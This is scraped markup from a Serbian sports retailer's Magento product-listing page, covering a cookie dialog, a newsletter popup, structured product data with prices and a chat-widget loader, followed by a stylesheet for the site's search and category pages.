            Koristimo tehnologiju poznatu kao „kolačići“ za prikupljanje i analizu podataka, kao i za prikazivanje oglašavanja, na osnovu tvog profila i navika pregledanja sajta. Klikom na Detaljnije, možeš pogledati informacije o kolačićima koje koristimo i izmeniti postavke.        </div>
        <div class="actions">
            <button id="btn-cookie-allow" class="action allow primary btn-cookie-allow">
                <span>Dozvoli kolačiće</span>
            </button>

            <button id="btn-cookie-manage" class="action manage primary" data-trigger="btn-cookie-manage">
                <span>Manage Cookies</span>
            </button>
        </div>

        <div class="notice-popup" data-bind="mageInit: {
        'Magento_Ui/js/modal/modal':{
            'type': 'popup',
            'trigger': '[data-trigger=btn-cookie-manage]',
            'responsive': true,
            'modalClass': 'manage-notice-modal',
        }}">
            <div class="content">
                <div class="top-container">
                    <div class="cn-d-one">
                        <span class="cn-h-one">Cookie Preferences</span>
                    </div>
                    <div class="description">Koristimo tehnologiju poznatu kao „kolačići“ za prikupljanje i analizu podataka, kao i za prikazivanje oglašavanja, na osnovu tvog profila i navika pregledanja sajta. Upravljanjem ovim postavkama kolačića, možeš da nam omogućiš ili onemogućiš određeni skup kolačića, po unapred definisanoj kategorizaciji.</div>
                </div>
                <div class="cookie-options">
                    <div class="cn-d-two">
                        <span class="cn-h-one">How do we categorise cookies?</span>
                    </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Napredni</span>
                                </div>
                                <input checked="checked" type="checkbox" id="thingsolver" />
                                <label for="thingsolver">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Funkcionalni</span>
                                </div>
                                <input checked="checked" type="checkbox" id="gtm" />
                                <label for="gtm">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Analitički</span>
                                </div>
                                <input checked="checked" type="checkbox" id="analytics" />
                                <label for="analytics">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Marketinški</span>
                                </div>
                                <input checked="checked" type="checkbox" id="facebook" />
                                <label for="facebook">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                        <button type="button" class="action primary save btn-cookie-allow">
                        Save Preferences                    </button>
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#notice-cookie-block": {
            "Zsdev_CookiePolicy/js/cookie": {}
        }
    }
</script>
<div data-mage-init='{"trackingScript":{}}'></div>
    
            <!-- Newsletter popup -->
        <div id="zsdev-pp-newsletter" class="zsdev-popup zsdev-popup-newsletter"
             data-mage-init='{"Zsdev_Popup/js/popup":{
                "debug": true,
                "type": "newsletter",
                "caping": 1,
                "viewrule": "three_or_more",
                "pagesblock": "catalog-product-view,checkout-cart-index,checkout-index-index,catalog-category-view",
                "whitelist_pages": "",
                "open_delay": "1"
             }}'
        >
            <header class="modal-header">
                <button id="zsdev-popup-newsletter-close-btn" class="zsdev-popup-close action-close" data-role="closeBtn" type="button">
                    <span>Zatvori</span>
                </button>
            </header>
            <div class="popup-content">
                                    <div class="popup-title">NEWSLETTER PRIJAVA </div>
                                                    <div class="popup-description"><p><strong>PRIJAVI SE</strong></p>
<p>I OSTVARI SPECIJALNE POPUSTE</p></div>
                                <div class="widget-zsdev-subscribe-wrapper">
                    <div class="widget-zsdev-subscribe">
                        <form data-bind="mageInit: {'popupNewsletter': {}}"
                              method="post"
                              data-ajaxurl="https://planetasport.rs/zsdev_widgets/newsletter/subscribe"
                              data-closedelay=""
                              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                              id="widget-zsdev-subscribe-popup">
                            <input class="input-text" name="email" type="email" id="widget-newsletter-popup"
                                   placeholder="Upiši svoju e-mail adresu"
                                   data-validate="{required:true, 'validate-email':true}"/>
                            <button class="button action subscribe primary" title="Pošalji" type="submit">
                                <span><span>PRIJAVI SE</span></span>
                            </button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
            
<style>
    /* Temp styles inline */
    .zsdev-popup-exit{
       background-image: url();
    }
    @media (min-width:769px){
       .zsdev-popup-universal{
               background-image: url();
        }
        .zsdev-popup-newsletter {
            background-image: url(https://planetasport.rs/media/popups/newsletter_popup/news-prijava-desktop.jpg);
        }
    }
    @media (max-width: 768px){
        .zsdev-popup-newsletter {
               background-image: url(https://planetasport.rs/media/popups/newsletter_popup/news-prijava-mobile.jpg);
           }
        .zsdev-popup-universal{
               background-image: url();
        }
    }
</style>
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Planeta Sport d.o.o.",
        "url": "https://planetasport.rs/",
        "logo": "https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+381116555750",
            "contactType": "customer service",
            "areaServed": "RS",
            "availableLanguage": ["Serbian","en"]
        },
        "sameAs": [
                                "https://www.facebook.com/planetasportrs/",                                            "https://www.instagram.com/planetasport.rs/",                                            "https://www.tiktok.com/@planetasport.rs"                            ],
        "subOrganization": {
            "@type": "Organization",
            "@id": "https://eplaneta.rs/",
            "name": "Eplaneta",
            "description": "Na ePlaneti možeš lako i brzo da dođeš do najšireg izbora proizvoda u preko 1000 kategorija, od sportske do auto opreme, od garderobe i obuće do kancelarijskog materijala, od IT uređaja do knjiga, od tehnike i kućnih aparata do dekoracije za baštu i dom, od alata do opreme za bebe - baš sve što ti je potrebno, uvek dostupno na jednom mestu. Tu smo da na svaku tvoju pretragu odgovorimo što većim izborom, a cilj nam je da svaki put kada nešto potražiš na ePlaneti nađeš baš to što ti je potrebno i zadovoljno kažeš: To je to!",
            "image": [
                "https://eplaneta.rs/media/wysiwyg/logo-eplaneta.png"
            ],
            "url": "https://eplaneta.rs/",
            "telephone": "+381116355550"
        }
    }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
    "@type": "ListItem",
    "position": 1,
    "name": "Idi na početnu stranu",
    "item": "https://planetasport.rs/"
  }  ,
  {
    "@type": "ListItem",
    "position": 2,
    "name": "Svi proizvodi - WEB ARTIKLI"
  }
    ]
}
</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "WebSite",
        "name": "Planeta Sport",
        "url": "https://planetasport.rs/",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://planetasport.rs/rezultati-pretrage/?q={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>
    <!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = 'c0c0881e0c60f7adfd477b7c8cfb069f45ae35b0';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>

<script>smartsupp('group', '7hpigvD4LU'); //group planetasport</script>    <script src="https://accounts.google.com/gsi/client" async defer></script>
<!-- zsdev_styles_before_body_end -->
<style>
    .page-layout-1column .product.media .product-label-up-left .tooltip-toggle, .page-layout-1column .product.media .product-label-down-right .tooltip-toggle, .page-layout-1column .product.media .product-label-down-left .tooltip-toggle, .product-wrapper .product-slider .product-item-info .product-label-up-left .tooltip-toggle,
.product-wrapper .product-slider .product-item-info .product-label-down-right .tooltip-toggle, .product-wrapper .product-slider .product-item-info .product-label-down-left .tooltip-toggle, .product-item-info .product-item-photo .product-label-down-right .tooltip-toggle, .product-item-info .product-item-photo .product-label-up-left .tooltip-toggle, .product-item-info .product-item-photo .product-label-down-left .tooltip-toggle, .tooltip-toggle {
    cursor: default !important;
}</style>
<!-- /zsdev_styles_before_body_end -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "ItemList",
    "url": "https://planetasport.rs/svi-proizvodi?lista=34502",
    "numberOfItems": 36,
    "itemListElement": [
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/p/0/p024-0010.jpg",
            "url": "https://planetasport.rs/donji-deo-pantalone-all-sport-m-p024-0010.html",
            "name": "GIVOVA Donji deo trenerke pantalone all sport M - P024-0010#XL",
            "offers": {
                "@type": "Offer",
                "price": 1699.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/d/1/d16hxc046bhc9999.jpg",
            "url": "https://planetasport.rs/cizme-falena-abx-w-d16hxc046bhc9999.html",
            "name": "GEOX Čizme falena abx W - D16HXC046BHC9999#37",
            "offers": {
                "@type": "Offer",
                "price": 8099.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/d/0/d04hxa0cl22c1010.jpg",
            "url": "https://planetasport.rs/cizme-falena-abx-w-d04hxa0cl22c1010.html",
            "name": "GEOX Čizme falena abx W - D04HXA0CL22C1010#38",
            "offers": {
                "@type": "Offer",
                "price": 7829.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/d/8/d84awd00032c1414.jpg",
            "url": "https://planetasport.rs/cizme-kaula-abx-w-d84awd00032c1414.html",
            "name": "GEOX Čizme kaula abx W - D84AWD00032C1414#36",
            "offers": {
                "@type": "Offer",
                "price": 8099.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/p/0/p024-0004.jpg",
            "url": "https://planetasport.rs/donji-deo-pantalone-all-sport-m-p024-0004.html",
            "name": "GIVOVA Donji deo trenerke pantalone all sport M - P024-0004#L",
            "offers": {
                "@type": "Offer",
                "price": 1699.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/d/8/d84awd00046c9999.jpg",
            "url": "https://planetasport.rs/cizme-kaula-abx-w-d84awd00046c9999.html",
            "name": "GEOX Čizme kaula abx W - D84AWD00046C9999#36",
            "offers": {
                "@type": "Offer",
                "price": 8099.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/d/9/d94fda000z0c1357.jpg",
            "url": "https://planetasport.rs/cizme-phaolae-w-d94fda000z0c1357.html",
            "name": "GEOX Čizme phaolae W - D94FDA000Z0C1357#39",
            "offers": {
                "@type": "Offer",
                "price": 8299.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/d/1/d16hxb046fuc0007.jpg",
            "url": "https://planetasport.rs/cizme-falena-abx-w-d16hxb046fuc0007.html",
            "name": "GEOX Čizme falena abx W - D16HXB046FUC0007#36",
            "offers": {
                "@type": "Offer",
                "price": 10499.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/k/l/klwj0027stkgre.jpg",
            "url": "https://planetasport.rs/duks-sa-kapuljacom-sweatshirt-m-klwj0027stkgre.html",
            "name": "KARL LAGERFELD duks sa kapuljačom sweatshirt m W - KLWJ0027STKGRE#S",
            "offers": {
                "@type": "Offer",
                "price": 4499.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/7/6/762345-03.jpg",
            "url": "https://planetasport.rs/set-lnsd-contender-boxing-set73-blk-u-762345-03.html",
            "name": "LONSDALE Set za boks lnsd contender boxing set73 blk U - 762345-03",
            "offers": {
                "@type": "Offer",
                "price": 8189.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/0/10008927-a01-001.jpg",
            "url": "https://planetasport.rs/duks-star-chevron-emb-crew-ft-m-10008927-a01-001.html",
            "name": "CONVERSE Duks star chevron emb crew ft M - 10008927-A01-001#S",
            "offers": {
                "@type": "Offer",
                "price": 5399.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/k/a/kae223u041-04.jpg",
            "url": "https://planetasport.rs/navlaka-drybag-10-litres-u-kae223u041-04.html",
            "name": "KANDER Navlaka drybag 10 litres U - KAE223U041-04",
            "offers": {
                "@type": "Offer",
                "price": 499.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/7/171447c.jpg",
            "url": "https://planetasport.rs/patike-chuck-taylor-all-star-berkshire-boot-m-171447c.html",
            "name": "CONVERSE Patike chuck taylor all star berkshire boot M - 171447C#41.5",
            "offers": {
                "@type": "Offer",
                "price": 6799.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/k/l/klwj0027stkblk.jpg",
            "url": "https://planetasport.rs/duks-sa-kapuljacom-sweatshirt-w-klwj0027stkblk.html",
            "name": "KARL LAGERFELD duks sa kapuljačom sweatshirt W - KLWJ0027STKBLK#S",
            "offers": {
                "@type": "Offer",
                "price": 4499.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/7/172132c.jpg",
            "url": "https://planetasport.rs/patike-ctas-all-terrain-skirt-m-172132c.html",
            "name": "CONVERSE Patike ctas all terrain-skirt M - 172132C#42",
            "offers": {
                "@type": "Offer",
                "price": 9499.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/0/10017675-a06-001.jpg",
            "url": "https://planetasport.rs/duks-sa-kapuljacom-converse-script-pullover-hoodie-ft-m-10017675-a06-001.html",
            "name": "CONVERSE Duks sa kapuljačom script pullover hoodie ft M - 10017675-A06-001#M",
            "offers": {
                "@type": "Offer",
                "price": 4859.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/k/l/kl18tw01red.jpg",
            "url": "https://planetasport.rs/karl-lagerfeld-peskir-beach-towel-m-kl18tw01red.html",
            "name": "KARL LAGERFELD Peškir za plažu towel M - KL18TW01RED",
            "offers": {
                "@type": "Offer",
                "price": 2999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/6/165936c.jpg",
            "url": "https://planetasport.rs/patike-ctas-winter-gore-tex-m-165936c.html",
            "name": "CONVERSE Patike ctas winter gore-tex M - 165936C#38",
            "offers": {
                "@type": "Offer",
                "price": 8499.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s241m05-46f.jpg",
            "url": "https://planetasport.rs/majica-kratak-rukav-benicio-m-s241m05-46f.html",
            "name": "RANG Majica kratak rukav benicio  M - S241M05-46F#L",
            "offers": {
                "@type": "Offer",
                "price": 1199.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/0/10008926-a11-610.jpg",
            "url": "https://planetasport.rs/duks-sa-kapuljacom-converse-sc-emb-po-hoodie-ft-red-m-10008926-a11-610.html",
            "name": "CONVERSE Duks sa kapuljačom sc emb po hoodie ft red M - 10008926-A11-610#S",
            "offers": {
                "@type": "Offer",
                "price": 5939.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/0/10005779-a04-035.jpg",
            "url": "https://planetasport.rs/majica-kratak-rukav-core-star-chevron-crew-tee-w-10005779-a04-035.html",
            "name": "CONVERSE Majica kratak rukav core star chevron crew tee W - 10005779-A04-035#XS",
            "offers": {
                "@type": "Offer",
                "price": 1299.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/0/10008926-a01-001.jpg",
            "url": "https://planetasport.rs/duks-sa-kapuljacom-hooded-m-10008926-a01-001.html",
            "name": "CONVERSE Duks sa kapuljačom hooded M - 10008926-A01-001#S",
            "offers": {
                "@type": "Offer",
                "price": 5939.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s241w20-14d.jpg",
            "url": "https://planetasport.rs/haljina-serene-w-s241w20-14d.html",
            "name": "RANG Haljina serene W - S241W20-14D#XL",
            "offers": {
                "@type": "Offer",
                "price": 1699.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/7/171680c.jpg",
            "url": "https://planetasport.rs/patike-chuck-taylor-all-star-ultra-m-171680c.html",
            "name": "CONVERSE Patike chuck taylor all star ultra M - 171680C#42",
            "offers": {
                "@type": "Offer",
                "price": 8099.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/k/l/kl18tw01grey.jpg",
            "url": "https://planetasport.rs/karl-lagerfeld-peskir-beach-towel-m-kl18tw01grey.html",
            "name": "KARL LAGERFELD Peškir za plažu towel M - KL18TW01GREY",
            "offers": {
                "@type": "Offer",
                "price": 2999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/0/10020375-a13-661.jpg",
            "url": "https://planetasport.rs/duks-sa-kapuljacom-center-front-nova-hoodie-w-10020375-a13-661.html",
            "name": "CONVERSE Duks sa kapuljačom center front nova hoodie W - 10020375-A13-661#L",
            "offers": {
                "@type": "Offer",
                "price": 4949.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/0/10017675-a04-467.jpg",
            "url": "https://planetasport.rs/duks-sa-kapuljacom-converse-script-pullover-hoodie-ft-m-10017675-a04-467.html",
            "name": "CONVERSE Duks sa kapuljačom script pullover hoodie ft M - 10017675-A04-467#XL",
            "offers": {
                "@type": "Offer",
                "price": 4859.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/k/a/kae223u042-06.jpg",
            "url": "https://planetasport.rs/navlaka-drybag-15-litres-u-kae223u042-06.html",
            "name": "KANDER Navlaka drybag 15 litres U - KAE223U042-06",
            "offers": {
                "@type": "Offer",
                "price": 599.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/0/10017675-a08-035.jpg",
            "url": "https://planetasport.rs/duks-sa-kapuljacom-converse-script-pullover-hoodie-ft-m-10017675-a08-035.html",
            "name": "CONVERSE Duks sa kapuljačom script pullover hoodie ft M - 10017675-A08-035#XL",
            "offers": {
                "@type": "Offer",
                "price": 4859.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/k/a/kae223u043-20.jpg",
            "url": "https://planetasport.rs/navlaka-drybag-25-litres-u-kae223u043-20.html",
            "name": "KANDER Navlaka drybag 25 litres U - KAE223U043-20",
            "offers": {
                "@type": "Offer",
                "price": 699.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s241w14-30d.jpg",
            "url": "https://planetasport.rs/majica-kratak-rukav-hannah-w-s241w14-30d.html",
            "name": "RANG Majica kratak rukav hannah W - S241W14-30D#S",
            "offers": {
                "@type": "Offer",
                "price": 1199.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/0/10020349-a04-035.jpg",
            "url": "https://planetasport.rs/sorc-embroidered-star-chevron-short-ft-m-10020349-a04-035.html",
            "name": "CONVERSE Šorc embroidered star chevron short ft M - 10020349-A04-035#S",
            "offers": {
                "@type": "Offer",
                "price": 4859.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/k/l/kl18tw01black.jpg",
            "url": "https://planetasport.rs/karl-lagerfeld-peskir-beach-towel-m-kl18tw01black.html",
            "name": "KARL LAGERFELD Peškir za plažu towel M - KL18TW01BLACK",
            "offers": {
                "@type": "Offer",
                "price": 2999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/k/l/kl18tw01navy.jpg",
            "url": "https://planetasport.rs/karl-lagerfeld-peskir-beach-towel-m-kl18tw01navy.html",
            "name": "KARL LAGERFELD Peškir za plažu towel M - KL18TW01NAVY",
            "offers": {
                "@type": "Offer",
                "price": 2999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/5/6/560845c.jpg",
            "url": "https://planetasport.rs/patike-chuck-taylor-all-star-lift-w-560845c.html",
            "name": "CONVERSE Patike chuck taylor all star lift W - 560845C#36",
            "offers": {
                "@type": "Offer",
                "price": 9449.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/a/0/a00870c.jpg",
            "url": "https://planetasport.rs/patike-chuck-taylor-all-star-lugged-2-0-w-a00870c.html",
            "name": "CONVERSE Patike chuck taylor all star lugged 2.0 W - A00870C#38",
            "offers": {
                "@type": "Offer",
                "price": 6155.99,
                "priceCurrency": "RSD"
            }
        }
    ]
}</script>
<!-- www-2 --></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorCatalog/css/category.css
body_size: 7819
content:
/**
* Search landing styles
**/
/** Global styles **/
.constructor-index-index #maincontent .columns .column.main{
    width: 82%;
}
.constructor-index-index #maincontent .columns .sidebar.sidebar-main{
    width: 18%;
}
.filter-options input[type='checkbox']{
    top: 0.1rem;
    -webkit-appearance: none;
    width: 1.8rem !important;
    min-width: 1.8rem;
    height: 1.8rem !important;
    margin-top: 0 !important;
    left: 0.2rem;
    margin-right: 1.3rem !important;
    background: #ffffff;
    border: 1px solid #DADADA !important;
    border-radius: 0;
    vertical-align: middle;
    position: relative !important;
    visibility: visible;
    opacity: 1 !important;
}
/** Global styles end **/
.search-landing-container {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.search-results-wrapper {
    display: flex;
    gap: 20px;
}

.filters {
    width: 25%;
}

.results {
    width: 75%;
}

.results-list {
    list-style: none;
    padding: 0;
}

.constructor-index-index .product-item {
    display: flex;
    flex-direction: column;
    gap: 10px;
    border: 1px solid #ddd;
    padding: 10px;
}
.item.previous span{
    margin-right: 30px;
}
.item.next {
    margin-left: 15px;
    margin-right: 0 !important;
}
.item{
    padding: 0 12px;
}
.item.current strong{
    color: #fff;
}
.products.wrapper ~ .nistruct-toolbar .pages .item.current {
    background-color: #1a79bd;
    border-radius: 0.6rem;
    height: unset !important;
    width: unset !important;
    line-height: 4rem;
}
.products.wrapper ~ .nistruct-toolbar .pages .item:hover {
    padding: 0 10px;
}
ul#pagination-list-constructor .item a{
    width: 100%;

}
ul#pagination-list-constructor .item a:hover{
    color: #fff;
}
.item.next:after{
    font-family: 'Font Awesome 5 Pro';
    content: "\f105";
    color: #000;
    font-size: 2rem;
    position: relative;
    top: 2px;
    margin-left: 10px;
}
.item.previous:before{
    font-family: 'Font Awesome 5 Pro';
    content: "\f104";
    color: #000;
    font-size: 2rem;
    position: relative;
    top: 2px;
    margin-right: 10px;
}
/** pagination style **/
.nistruct-toolbar.nistruct-products {
    text-align: center;
}
.nistruct-toolbar .items a {
    font-weight: 400;
    font-size: 16px;
    cursor: pointer;
    padding: 0 12px;

}
.nistruct-toolbar .current {
    cursor: pointer;
    padding: 0 10px;
}
.nistruct-toolbar .current:hover{
    padding: 0 10px;
}
ul#pagination-list-constructor .item a:hover {
    color: #fff;
    background-color: #1a79bd;
    border-radius: 0.6rem;
    height: unset !important;
    width: unset !important;
    line-height: 4rem;
    padding: 0 12px;
}
.categories-list {
    list-style: none;
    padding: 0;
    margin: 0;
}

.category-item {
    margin-left: 0;
}

.category-item.current > .category-link {
    font-weight: bold;
    text-decoration: underline;
}

.child-category {
    margin-left: 40px;
}

/* search landing page start */
p#nistruct-amount {
    color: #95a3ac;
}
span.nistruct-number-min, .nistruct-number-max, .nistruct-number {
    color: #0c1632;
}
p#nistruct-amount {
    color: #000000;
    display: block;
    line-height: 26px;
    margin: 0;
    padding: 0;
    vertical-align: middle;
    font-size: 1.4rem;
    font-weight: 400;
}
.toolbar-amount {
    padding: 0;
}
.nst-sorter label.sorter-label {
    font-size: 14px;
    color: #000000;
}
#constructor-product-list .product-item-info {
    border: none;
    transition: all .1s ease;
    box-shadow: unset;
    border-radius: 0;
}
#constructor-product-list li.item.product.product-item {
    border: 0;
}
#constructor-product-list .product-item-name a {
    letter-spacing: 0.88px;
    color: #0c1632;
    font-weight: 600;
    display: block;
    height: auto;
    font-size: 1.4rem;
}
#constructor-product-list .product.details {
    text-align: left;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    padding: .9rem 1rem 1.8rem 1rem;
}
#constructor-product-list .product-item-name {
    margin: 5px 0 10px 0;
}
#constructor-product-list .zsdev-review {
    height: auto;
    margin-top: 0;
}
#constructor-product-list .product-item-details .zsdev-review .rating-summary {
    justify-content: left;
    align-items: center;
}
#constructor-product-list .product-item-details .zsdev-review .rating-summary span {
    color: #464646;
    font-size: 1.3rem;
}
#constructor-product-list .item.previous::before, #constructor-product-list .item.next::after {
    font-weight: normal;
}
#constructor-product-list .item.previous a {
    padding-left: 0;
    width: auto !important;
}
ul#pagination-list-constructor .item.next a {
    padding-right: 0;
    width: auto !important;
}

ul#pagination-list-constructor .item.next a:hover {
    color: #1a79bd;
    background-color: unset;
    border-radius: 0.6rem;
    height: 40px;
    width: 40px;
    line-height: 40px;
    padding: 0 0 0 12px;
}
ul#pagination-list-constructor .item.previous a:hover {
    color: #1a79bd;
    background-color: unset;
    border-radius: 0.6rem;
    height: 40px;
    width: 40px;
    line-height: 40px;
    padding: 0 12px 0 0;
}
#constructor-product-list .nistruct-toolbar .pages .item:hover {
    padding: 0 12px;
}
#constructor-product-list .nistruct-toolbar .current {
    cursor: pointer;
    padding: 0 12px;
}
ul#pagination-list-constructor .item a:hover, ul#pagination-list-constructor .item a  {
    line-height: 40px;
}
#constructor-product-list .zsdev-review .rating-summary .rating-result {
    margin-left: 0;
    margin-right: 3px;
}
#constructor-product-list .zsdev-review .rating-summary span {
    color: #464646;
    font-size: 1.3rem;
}
#constructor-product-list .item.next a::after {
    font-family: 'Font Awesome 5 Pro';
    content: "\f105";
    color: #000;
    font-size: 2rem;
    position: relative;
    top: 2px;
    margin-left: 10px;
}

#constructor-product-list .item.previous a::before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f104";
    color: #000;
    font-size: 2rem;
    position: relative;
    top: 2px;
    margin-right: 10px;
}

#constructor-product-list .item.next::after, #constructor-product-list .item.previous::before {
    content: "";
}

#constructor-product-list .item.next {
    margin-left: 0;
}
/*** Filter styles ***/
ul.category-group a {
    font-size: 1.4rem;
    text-transform: uppercase;
    position: relative;
    left: 20px;
}
ul.category-group{
    list-style: none;
    padding-left: 0;
    margin-bottom: 10px;
}
.category-item {
    margin: 0;
    line-height: 1.2;
}
ul.category-list {
